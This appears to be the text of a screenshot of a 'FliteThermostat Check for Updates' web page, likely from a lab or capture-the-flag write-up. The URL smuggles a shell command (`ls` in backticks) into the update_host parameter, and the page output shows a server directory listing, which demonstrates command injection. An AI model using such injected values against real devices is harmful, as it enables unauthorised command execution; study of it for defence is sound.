 Not secure | 104.196.12.98/update?port=80&update_host=`ls`
FliteThermostat Check for Updates
Connecting to http://Dockerfile __pycache__ connection.py login.js main.py requirements.txt templates temptarget update.sh uwsgi.ini:80/ and downloading update manifest
...
...
...
Could not connect